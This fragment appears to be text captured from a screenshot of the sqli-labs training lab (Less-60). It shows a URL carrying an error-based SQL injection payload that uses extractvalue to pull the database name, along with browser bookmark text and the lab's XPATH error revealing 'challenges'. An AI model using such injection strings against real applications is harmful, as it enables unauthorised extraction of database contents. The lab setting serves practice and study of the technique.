 192.168.250.15/sqli-labs/Less-60/index.php?id=1")%20and%20extractvalue(0x0a,concat(0x0a,(select%20database())))%23
Tube 地图 论坛 blog ctf 靶场 golang 学术搜索 GitHub: Where th... 浔阳江头夜送客 哔哩哔哩 ( ゜
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: ' challenges'